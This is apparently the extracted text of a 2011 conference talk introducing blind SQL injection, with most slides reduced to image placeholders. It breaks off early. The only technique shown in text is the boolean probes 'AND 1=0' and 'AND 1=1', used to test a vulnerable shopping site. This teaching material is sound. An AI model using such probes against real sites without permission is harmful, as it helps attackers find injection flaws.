*TexSAW @ UT Dallas - Oct 2011*

# **BLIND SQL INJECTION (in plain English)**

*by Duong Ngo Information Security Specialist*

### Why I need to know Blind SQL injection?



Because you don't want to be like them. (i.e pwned by Blind SQL injection)

### **Blind** vs **Normal** SQL injection **:** The difference

### Only **one**: you don't get helpful messages like this



# **Basic**  Blind SQL injection

#### *TAKE A LOOK AT THIS VULNERABLE SHOPPING WEBSITE*



#### **TEST BY ADDING "AND 1=0"**



#### CONFIRM AGAIN BY ADDING "AND 1=1"



#### *THE QUERY BEHIND THE SCENE p1*



*THE QUERY BEHIND THE SCENE p2*



### *THE QUERY BEHIND THE SCENE p3*



# WHAT DOES IT MEAN HERE?



#### *UHM, LET'S LISTEN TO THIS CONVERSATION*

